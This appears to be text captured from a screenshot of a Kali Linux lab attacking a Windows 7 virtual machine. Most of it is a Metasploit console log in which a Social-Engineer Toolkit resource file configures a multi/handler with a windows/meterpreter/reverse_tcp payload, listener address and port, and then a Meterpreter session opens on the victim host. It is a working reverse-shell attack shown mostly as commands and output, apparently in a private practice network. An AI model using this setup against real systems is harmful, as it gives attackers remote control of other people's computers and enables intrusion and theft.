 Kali-Linux-2020.2a-vmware-... ×
Windows 7 x64 ×
[Mozilla Firefox]
Shell No. 1
.set - File Manager
[4237-23D2 - File Mana...
Shell No. 1
Shell No. 1
File Actions Edit View Help
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.153.130
LHOST ⇒ 192.168.153.130
resource (/root/.set/meta_config)> set LPORT 8888
LPORT ⇒ 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.153.130:8888
[*] Sending stage (176195 bytes) to 192.168.153.134
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.153.130:8888 → 192.168.153.134:49164) at 2020-10-15 09:45:40 -0400
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-SIRT4J9UAS9\ajosh @ WIN-SIRT4J9UAS9 192.168.153.130:8888 → 192.168.153.134:49164 (192.168.153.134)
msf5 exploit(multi/handler) >